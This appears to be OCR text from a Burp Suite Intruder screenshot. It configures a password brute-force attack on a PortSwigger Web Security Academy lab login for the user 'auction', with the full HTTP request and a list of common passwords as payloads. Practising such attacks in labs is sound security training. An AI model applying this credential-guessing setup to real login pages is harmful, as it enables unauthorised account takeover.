 1 × 2 × +
Sniper attack
Start attack
Target https://0a4900a70412345781c37f2200ff007a.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a4900a70412345781c37f2200ff007a.web-security-academy.net
3 Cookie: session=Dia6Rxpbn21vUKVaX1u0bNUAAvU85oa9
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0a4900a70412345781c37f2200ff007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a4900a70412345781c37f2200ff007a.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=auction&password=§asd§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule